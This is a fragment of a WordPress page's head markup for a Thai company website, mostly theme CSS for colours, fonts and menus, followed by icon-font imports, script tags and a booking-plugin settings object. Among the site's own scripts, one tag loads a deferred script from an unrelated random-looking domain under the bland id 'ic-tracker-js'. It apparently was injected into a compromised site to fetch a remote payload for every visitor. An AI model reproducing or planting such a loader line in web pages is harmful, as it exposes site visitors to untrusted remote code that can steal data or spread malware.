    border-top: 3px solid #dddddd !important;
  }
#dt-topbar-menu-left ul.sub-nav li:hover > a {
    background: #dddddd;
  }

#dt-topbar-menu-right ul li:hover > a {
    color: #dddddd;
}
#dt-topbar-menu-right li a:hover {
  background: #dddddd;
}
#dt-topbar-menu-right .toggle-sub {
  background: #dddddd;
}
#dt-topbar-menu-right li:hover > .toggle-sub {
  color: #dddddd;
}
#dt-topbar-menu-right ul.sub-nav li:hover > a {
    background: #dddddd;
  }

.select.select-theme-default .select-options .select-option:hover, .select.select-theme-default .select-options .select-option.select-option-highlight {background: #dddddd;}

footer#footer .dt_widget_portfolio_posts .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.dt_widget_featured_posts .post-item figure figcaption {
  background: rgba(110,110,110, 0.6);
}
.sidebar .widget_calendar a:hover {
  color: #9a9a9a;
}

.tertier_color_bg_transparent{
	background: rgba(221,221,221, 0.65);
}

.dt-iconboxes.layout-7:hover i,.dt-iconboxes.layout-8:hover i{
  border-color: #8f8f8f !important;	
}
.dt-iconboxes.layout-7 i,.dt-iconboxes.layout-8 i{
  color: #dddddd;	
}

@media (max-width: 768px) {
  #footer-left {
    border-bottom: solid 1px #585858;
  }
}
.dt-iconboxes-4:hover { 
	background-color: #b0b0b0; 
}

.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
  background-color: #dddddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #dddddd;
}

.border-color-primary, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  border-color: #dddddd;
}
.box-main-color .img-blank {
  background-color: #dddddd;
}
.link-color-primary, 
#dt-menu #menu-main-menu .current-menu-parent > a,
#dt-menu #menu-main-menu .current-menu-item > a,
#dt-menu #menu-main-menu .sub-nav .current-menu-item > a,  
.woocommerce nav.woocommerce-pagination ul li a.prev:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a.prev:hover, 
.woocommerce nav.woocommerce-pagination ul li a.next:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:hover {
  color: #dddddd;
}
.background-color-primary, 
.dt-icon-circle.primary-color, 
.dt-icon-ghost.primary-color, 
.sidebar .widget_text .social-circled li:hover, 
#footer .container .widget_text .social-circled li:hover, 
#featured-work-navbar #featured-filter.dt-featured-filter li.active a, 
.owl-custom-pagination .owl-page.active i, 
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after, 
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,  
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce-page nav.woocommerce-pagination ul li span.current, 
.woocommerce #content nav.woocommerce-pagination ul li span.current, 
.woocommerce-page #content nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a:hover, 
.woocommerce #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page nav.woocommerce-pagination ul li a:focus, 
.woocommerce #content nav.woocommerce-pagination ul li a:focus, 
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, 
#sequence ul li .btn-cta:after, .dt-iconboxes-4, .dt-iconboxes span:hover, 
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon, .dt-iconboxes-2:hover i, 
.dt-iconboxes.layout-3 span:hover, .dt-iconboxes-4:hover .dt-section-icon, 
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon, 
.dt-iconboxes.layout-6:hover,.bulat2, 
.dt-iconboxes.layout-3 span:hover {
  background: none repeat scroll 0 0 #dddddd;
}

.dt-iconboxes.layout-3 span:hover:after, .dt-iconboxes.layout-3 span:hover:before {border-top-color: #dddddd !important;}

#featured-work-navbar #featured-filter.dt-featured-filter li.active {
  border: 1px solid #dddddd !important;
}
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
  background-color: #dddddd;
  border-color: #dddddd;
}
.container .owl-theme .owl-controls .owl-page span {
  background-color: #dddddd;
  border-color: #dddddd; 
}
.owl-theme .owl-controls .owl-page.active span,
.dt_counto_box .counto-number {
  border-color: #dddddd; 
}
.container .carousel-content .carousel-indicators li {
  	background-color: #dddddd;
  	border-color: #dddddd; 
}
.container .carousel-content .carousel-indicators .active {
  	border-color: #dddddd; 
}
.dt-iconboxes span:hover, .dt-iconboxes.layout-3 span:hover {
  	border-color: #dddddd;
}
.dt_vertical_tab .vertical-nav-tab > li > div i { color: #dddddd; }
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-active .ui-icon:after,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading  .vc_tta-controls-icon:after {
	color: #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: none repeat scroll 0 0 #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_active > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-accordion .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after{
	background: #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active,
.wpb_wrapper .vc_tta-tabs li.vc_tta-tab:hover,
.wpb_wrapper .vc_tta-tabs li:hover,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel:hover .vc_tta-panel-heading{
	box-shadow: inset 0 -5px 0 #dddddd;
}

.wpb_wrapper .vc_tta-tabs li.vc_tta-tab.vc_active > a,
.wpb_wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a,
.wpb_wrapper .vc_tta-tabs li.vc_active > a{
	color:#dddddd;
}

.btn.btn-link { color: #dddddd; }
.btn.btn-link:hover { color: #dddddd; }
#footer h3.widget-title:after { border-top: 2px solid #dddddd; }
.text-hover-pre-title {background-color:#dddddd}
form.wpcf7-form .wpcf7-form-control-wrap .select-target.select-theme-default { background-color: #dddddd; }

.home #head-page #dt-menu > ul > li > a:hover {color:#dddddd;}
#head-page #dt-menu > ul > li > a:hover {color:#dddddd;}
.owl-buttons i {color:#dddddd;}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_content_element .wpb_tabs_nav li:hover {
	box-shadow: inset 0 -5px 0 #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	box-shadow: inset 0 -5px 0 #dddddd;
}
.wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
	color: #dddddd;
}

.menu-leftvc #head-page.alt #dt-menu > ul > li.current-menu-item > a { color: #dddddd; }
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:hover,
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:active,
.menu-leftvc #head-page.alt #dt-menu > ul > li > a:focus { color: #dddddd; }
.menu-leftvc #head-page #dt-menu > ul > li > a:hover,
.menu-leftvc #head-page #dt-menu > ul > li.hovered > a { border-top-color: #dddddd; }

.btn-primary-secondary { background-color: #dddddd; }
.btn-secondary-primary:hover { background-color: #dddddd; }

body.dt_custom_body,
.woocommerce.widget_product_tag_cloud li,
.postdate .year,
.postmetatop ul li,
.singlepostmetatop ul li,
.dt-comment-date,
.dt-comment-comment,
.footer-right,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .widget_categories,
footer#footer .widget_archive,
.sidebar .widget_tag_cloud .tagcloud .tag,
.sidebar .widget_categories,
.sidebar .widget_archive,
section#banner-section .breadcrumbs,
.dt-contact-form input[type="text"], 
.dt-contact-form input[type="email"], 
.dt-contact-form input[type="password"], 
.dt-contact-form input[type="number"], 
.dt-contact-form input[type="tel"],
.dt-contact-form input[type="submit"], 
.dt-contact-form textarea,
#dt-menu li a,
#mobile-header label,
#dt-menu a, #dt-menu .sub-nav a,
.postmetabottom { 
	font-family: Arial, Helvetica, sans-serif; 
letter-spacing: px;}
.postinfo .share-button.sharer-0 label span { 
	font-family: Arial, Helvetica, sans-serif !important; 
letter-spacing: px;}
#dt-menu label { Arial, Helvetica, sans-serif; }
#dt-menu .sub-nav label { Arial, Helvetica, sans-serif; }
h1,
h2,
h3,
h4,
h5,
h6, 
.btn{
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 700;
	letter-spacing: px;
}

.dt_testimonial .people-text > p,
input.secondary_color_button,
.btn,
.social-share-link,
.postdate .day,
.postcontent-quote,
.dt-comment-author,
#mobile-header label,
.dt-contact-form input[type="submit"],
#dt-topbar-menu-left,
#dt-topbar-menu-left .sub-nav, 
#dt-topbar-menu-left .toggle-sub,
#mobile-header-top-right label,
#mobile-header-top-left label,
#dt-topbar-menu-right,
#dt-topbar-menu-right .sub-nav,
#dt-topbar-menu-right .toggle-sub, 
#top-bar,
#footer-right .widget .widget-title,
.carousel-content .carousel-inner a.inline-block,
.box-main-color .iconbox-detail h3,
.box-secondary-color .iconbox-detail h3,
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
h4.blog-post-title a,
.dt-comment-author,
.dt-popup-iconbox .popup-heading,
.navigation_button .navigation_button_item .text-box .navigation-text{
  font-family: Arial, Helvetica, sans-serif;
}


#dt-menu label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-left label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}
#dt-topbar-menu-left .sub-nav label {
  font: 2em/2em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-left ul li a:after {
    font: 1.5em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-right label {
  font: 3.125em/1.375em Arial, Helvetica, sans-serif;
}
#dt-topbar-menu-right .sub-nav label {
  font: 2em/2em Arial, Helvetica, sans-serif;
}

#dt-topbar-menu-right ul li a:after {
    font: 1.5em Arial, Helvetica, sans-serif;
}
.postinfo .share-button.float-right.sharer-0 label span {
  font-family: Arial, Helvetica, sans-serif!important;
}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
blockquote:before,
.dt_testimonial .people-text > p { color: #555555 }

.btn.btn-ghost, #sequence ul li .btn-cta {
  border-color: #555555;
  color: #555555;
}
.btn.btn-ghost:hover {
  background-color: #555555;
  border-color: #555555;
}
.btn.btn-ghost:active, .btn.btn-ghost:focus {
  background-color: #555555;
  border-color: #555555;
}

.heading_text_color,.sidebar h3,
.sidebar .dt_widget_accordion .panel-heading:not(.openedup),
.dt-shop-category .owl-carousel-navigation .btn-owl:hover { color: #555555; }

.section-heading-thin-border:after,
.section-heading-thick-border:after,
.section-heading-double-border-bottom:after,
.section-heading-thin-border-top-bottom:after {background-color: #555555;}

h1.section-heading-border{border-color: #555555;}
.section-heading-border-top-bottom {border-top-color: #555555; border-bottom-color: #555555;}
.section-heading-point-bottom {border-bottom-color: #555555;}
.secondary_color_bg { background-color: #004b2c; }
.secondary_color_text { color: #004b2c; }
.secondary_color_border { border-color: #004b2c; }

.secondary_color_button, .btn-color-secondary {
  background-color: #004b2c;
}
.background-color-secondary, .dt-icon-circle.secondary-color, .dt-icon-ghost.secondary-color, .dt-icon-square.secondary-color, #sequence ul.sequence-canvas li .slide-title:after {
	 background: #004b2c;
}
:selection {
  background: #004b2c;
}
::selection {
  background: #004b2c;
}
::-moz-selection {
  background: #004b2c;
}
.woocommerce.widget_product_tag_cloud li:hover {
  background-color: #004b2c;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after,
.woocommerce span.onsale:after,
.woocommerce-page span.onsale:after {
  border-bottom: 40px solid #004b2c;
}
a {
  color: #004b2c;
}
a:hover, a:focus { border-color : #004b2c; }
a:hover, a:focus { color : #003c23; }
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus,
.portfolio-type-text .portfolio-item .portfolio-termlist a
 {
  color: #004b2c;
}
#dt-topbar-menu-left li .toggle-sub:hover {
  color: #004b2c;
}
#dt-topbar-menu-left a.search_btn:hover {
    color: #004b2c;
  }
#dt-topbar-menu-right li .toggle-sub:hover {
  color: #004b2c;
}
#dt-topbar-menu-right a.search_btn:hover {
    color: #004b2c;
  }
footer#footer .widget_calendar a {
  color: #004b2c;
}
footer#footer .widget_recent_comments a:hover {
  color: #004b2c;
}
.sidebar a:hover {
  color: #004b2c;
}
.sidebar .dt-widget-twitter .sequence-twitter a {
  color: #004b2c;
}
.sidebar .widget_recent_comments a:hover {
  color: #004b2c;
}
#top-bar a:hover {
  color: #004b2c;
}
.dt-section-head header i {
  background: #004b2c;
}
.progress_bars i {
  background-color: #004b2c;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i:before {
  color: #004b2c;
}
.post-masonry li.isotope-item .post-info .author a {
  color: #004b2c;
}

.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active {
  background-color: #004b2c;
}
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
  background-color: #003c23;
}
.box-secondary-color .img-blank {
  background-color: #004b2c;
}
.bulat1 {
  background: none repeat scroll 0 0 #004b2c;
}
.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price {
	color: #004b2c;
}
.postinfo a:hover { color: #004b2c; };
.postinfo .share-button.sharer-0 label span:hover { color: #004b2c !important; };
.postinfo .share-button.sharer-0 label span:active { color: #004b2c !important; };

h4.blog-post-title a:hover, h4.blog-post-title a:active {color: #004b2c !important;}

.wpb_wrapper .vc_tta-accordion .vc_tta-panel:not(.vc_active):hover .vc_tta-panel-heading .vc_tta-panel-title > a,
.wpb_wrapper .vc_tta-tabs li > a, .wpb_wrapper .vc_tta-tabs li.vc_tta-tab > a{
	color: #004b2c;
}

.btn-primary-secondary:hover { background-color: #004b2c; }
.btn-secondary-primary { background-color: #004b2c; }

	.dt-section-head h1,
.dt-section-head h2,
.dt-section-head h3,
.dt-section-head h4,
.dt-section-head h5,
.dt-section-head h6 {
  font-family: Arial, Helvetica, sans-serif;
	letter-spacing: px;
}
blockquote { font-family: Arial, Helvetica, sans-serif !important; }
		.tertier_color_bg {background-color: #95a5a6; }

		#footer { background-image: url(""); }
		#footer { background-repeat: no-repeat; }
		#footer { background-size: cover; }

.footer-left { color: #ffffff; }
.footer-right { color: #ffffff; }
footer#footer a { color: #ffffff; }
#footer-right .widget .widget-title { color: #ffffff; }

#footer .container .widget_text .social-circled li,
#footer .container .widget_text .social-circled li:last-child,
#footer .woocommerce ul.cart_list li,
#footer .woocommerce ul.product_list_widget li,
#footer .woocommerce-page ul.cart_list li,
#footer .woocommerce-page ul.product_list_widget li,
#footer .woocommerce.widget_product_categories li,
footer#footer .widget_tag_cloud .tagcloud .tag,
footer#footer .dt_widget_tabs .nav-tabs li a,
footer#footer .dt_widget_tabs .tab-pane .rowlist,
footer#footer .dt_widget_accordion .panel-heading,
footer#footer .dt_widget_accordion .panel-body,
#footer .widget_categories ul li,
#footer .widget_recent_entries ul li,
#footer .widget_recent_comments ul li,
#footer .widget_rss ul li,
#footer .widget_meta ul li,
#footer .widget_nav_menu ul li,
#footer .widget_archive ul li,
#footer .widget_text ul li,
footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag {
  border-color: rgba(255,255,255, 0.05);
}

footer#footer .widget_text ul.list-inline-icon li {
  border: 1px solid rgba(255,255,255, 0.05);
}

footer#footer .widget_search {
  color: #ffffff;
}

footer#footer .widget_search #s {
  border: 1px solid rgba(255,255,255, 0.4);
  color: #ffffff;
}

footer#footer .select-target.select-theme-default {
		border: 1px solid rgba(255,255,255, 0.4);
}

footer#footer .dt_widget_accordion .panel-heading {
  color: #ffffff;
}

footer#footer .widget_recent_comments a {
  color: rgba(255,255,255, 0.4);
}

footer#footer .woocommerce.widget_product_search #s {
  border: 1px solid rgba(255,255,255, 0.4);
}
.home .menu_background_color { background: transparent; }.home #head-page.reveal .menu_background_color { background: #ffffff; }.home #head-page.reveal.alt .menu_background_color { background: transparent; }.home .menu_separator svg path.menu_background_color { fill: transparent; }.home #head-page.reveal .menu_separator svg path.menu_background_color { fill: #ffffff; }.home #head-page.reveal.alt .menu_separator svg path.menu_background_color { fill: transparent; }.home .transparent.reveal .menu_separator svg path.menu_separator_border_color { stroke: #b5cbd9; }.home .transparent.reveal.alt .menu_separator svg path.menu_separator_border_color { stroke: transparent; }.home .menu_separator.menu_separator_type_0 { background: transparent; }.home .reveal .menu_separator_type_0 { background: #ffffff; }.home .reveal.alt .menu_separator_type_0 { background: transparent; }.home #head-page.reveal #dt-menu > ul > li > a{ color:#000000;}.home #head-page.reveal #dt-menu a.search_btn { color:#000000;}#mobile-header { color:#000000;}.home #head-page.alt #dt-menu > ul > li > a{ color:#ffffff;}.home #head-page.alt #dt-menu a.search_btn { color:#ffffff;}.home #head-page.alt.reveal #mobile-header label.toggle, .home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#ffffff;}.home #head-page.reveal #mobile-header label.toggle, .home #head-page.reveal #mobile-header label.toggle:hover { color:#000000;}@media (max-width: 991px) { .home #head-page.reveal.alt { background: transparent; }}.menu_background_color { background: transparent; }#head-page.reveal .menu_background_color { background: #ffffff; }#head-page.reveal.alt .menu_background_color { background: transparent; }.menu_separator svg path.menu_background_color { fill: transparent; }#head-page.reveal .menu_separator svg path.menu_background_color { fill: #ffffff; }#head-page.reveal.alt .menu_separator svg path.menu_background_color { fill: transparent; }.transparent.reveal .menu_separator svg path.menu_separator_border_color { stroke: #b5cbd9; }.transparent.reveal.alt .menu_separator svg path.menu_separator_border_color { stroke: transparent; }.menu_separator.menu_separator_type_0 { background: transparent; }.reveal .menu_separator_type_0 { background: #ffffff; }.reveal.alt .menu_separator_type_0 { background: transparent; }#head-page.reveal #dt-menu > ul > li > a{ color:#000000;}#head-page.reveal #dt-menu a.search_btn { color:#000000;}.menu-leftvc #head-page.reveal #dt-menu > ul > li > a{ color:#000000;}.menu-leftvc #head-page.reveal #dt-menu a.search_btn { color:#000000;}.home #head-page.alt.reveal #mobile-header label.toggle, 
			.home #head-page.alt.reveal #mobile-header label.toggle:hover { color:#ffffff;}.home #head-page.reveal #mobile-header label.toggle, 
			.home #head-page.reveal #mobile-header label.toggle:hover { color:#000000;}#head-page.alt #dt-menu > ul > li > a{ color:#ffffff;}#head-page.alt #dt-menu a.search_btn { color:#ffffff;}.menu-leftvc #head-page.alt #dt-menu > ul > li > a { color:#ffffff;}.menu-leftvc #head-page.alt #dt-menu a.search_btn { color:#ffffff;}@media (max-width: 991px) { #head-page.reveal.alt { background: transparent; }}.home #head-page,.home #head-page #dt-menu > ul > li > a{color:#ffffff;}.home #head-page #dt-menu a.search_btn {color:#ffffff;}#head-page,#head-page #dt-menu > ul > li > a {color:#ffffff;}#head-page,#head-page #dt-menu a.search_btn {color:#ffffff;}.menu-leftvc #head-page,#head-page #dt-menu > ul > li > a {color:#ffffff;}.menu-leftvc #head-page,#head-page #dt-menu a.search_btn {color:#ffffff;}.logo_bgcolor, .menu-leftvc #head-page.reveal.alt .logo_bgcolor { background-color: rgba(255,255,255,1); }.nav_buttons_bgcolor { background-color: rgba(0,75,44,1); }.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor { background-color: rgba(0,60,30,1); }.nav_bgcolor, .menu-leftvc #head-page.reveal.alt .nav_bgcolor { background-color: rgba(0,60,30,1); }.navigation_button i:before,.navigation_button i:after{ color: #ffffff; }.navigation_button_item,.navigation_button { border-color: rgba(0,75,44,1); }.navigation_button { color: #ffffff; }body.dt_custom_body { font-family: Arial, Helvetica, sans-serif; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { background-color: #ffffff; }body.dt_custom_body { color: #555555; }.postinfo a { color: #555555; }.postmetabottom { color: #555555; }.postinfo .share-button.sharer-0 label span { color: #555555; }#top-bar, .menu-leftvc #top-bar { background-color: rgba(244,244,244,1); }#top-bar { min-height: 150px; }		@media(min-width: 992px) {
			#dt-menu > ul > li { line-height: 5em;}
			.menu_separator_space { height: 5em;}
		}
	
	/* custom css generate from your custom css code*/
	                .popup-button {
    display: none!important;
    }
    
.dt-menu-leftvc {
    padding: 0px !important;
}

.popup-box-content {
    visibility: hidden !important;
}

/*/FOOTER CSS STYLE/*/
.bg-footer{
    overflow: inherit!important;
}
.info-box-sm .module_dt_iconboxes {
    margin-bottom: 0px!important;
}
.info-box .module_dt_iconboxes {
    margin-bottom: 0px!important;
}

/*/MENU/*/
.border-menu { 
    margin-bottom: 1px!important; 
}


/* MENU SERVICE (Horizontal WP Custom Menu)*/
.horizontal-wp-custom-menu .widget_nav_menu ul {
  display: table;
  width: 100%;
  border-top: 2px solid #eeb72f;
}
.horizontal-wp-custom-menu .widget_nav_menu ul li {
  display: block;
  padding: 7px 20px;
  font-family: 'lato';
  font-weight: 900;
  font-size: 14px;
  letter-spacing: 0.5px;
}
@media (min-width: 767px) {
  .horizontal-wp-custom-menu .widget_nav_menu ul li {
    border-bottom: 0;
    list-style: none;
    display: inline-block;
    text-align: center;
  }
}

.horizontal-wp-custom-menu li a { color: #555; }
.horizontal-wp-custom-menu li:hover a { color: #eeb72f; }
.horizontal-wp-custom-menu .current-menu-item { background-color: #eeb72f; }
.horizontal-wp-custom-menu .current-menu-item a { color: #fff; }
.horizontal-wp-custom-menu .current-menu-item:hover a { color: #fff; }
.horizontal-wp-custom-menu ul { padding-left: 0; }


.post-article .widget_nav_menu {
  margin-bottom: 0;
}

/*/SKIN POST GRID/*/
.skin-service .vc_grid-item-mini {
    border: 1px solid #CCC;
}


.servicescontentmenu { height: 190px; }

#servicesmenu .wpb_single_image .vc_figure-caption { 
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -ms-transform: translateY(-50px); 
    -o-transform: translateY(-50px);
    transform: translateY(-50px);
    font-size: 16px; 
    font-weight: 400; 
}
#servicesmenu .wpb_single_image .vc_figure a { min-height: 170px; }

@media (max-width: 767px) {
.menu-leftvc.notonsticky #main-nav-check:checked ~ .top-head ~ .content {
    margin-top: 140px;
}

}

@media (min-width: 768px) and (max-width: 991px) {
.menu-leftvc.notonsticky #main-nav-check:checked ~ .top-head ~ .content {
    margin-top: 150px;
}
}            #top-bar {background-color: rgba(244,244,244,1);}#top-bar {color:#555555;}#top-bar a {color:#555555;}
section#banner-section {min-height:340px;}
section#banner-section .container{height:340px}
section#banner-section .page-title,section#banner-section .breadcrumbs,section#banner-section .breadcrumbs a{color:#ffffff;}
div#head-page #dt-menu.dt-menu-center ul li.logo-desktop a {margin-top:51px;}
div#head-page #dt-menu.dt-menu-left ul li.logo-desktop a {margin-top:51px;}
div#head-page #dt-menu.dt-menu-leftbar ul li.logo-desktop a {margin-top:51px;}
div#head-page #dt-menu.dt-menu-right ul li.logo-desktop a {margin-top:51px;}
div#head-page #dt-menu.dt-menu-middle ul li.logo-desktop {top:51px;}
#banner-section .row{top:50%;}</style>
<style type="text/css">
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/flaticon/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/fontello/fontello.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/sample2/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/simple-line-icons-master/simple-line-icons.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/social/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/samplefont1/flaticon.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/list-style/fontello.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/cleanco/cleanco.css');
@import url('https://snss.co.th/wp-content/themes/cleanco/iconfonts/ios7/flaticon.css');
</style>
<script type="text/javascript" src="https://snss.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/cleanco_vc_addon/js/script.js?ver=6.9" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768982711" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.5" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"82b25565cd","ajax_url_backend":"https://snss.co.th/wp-admin/admin-ajax.php","ajax_url_frontend":"https://snss.co.th/wp-admin/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"D MMMM, YYYY","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"daysOfWeek":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"firstDay":1,"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"D MMMM, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":[],"data":{}};
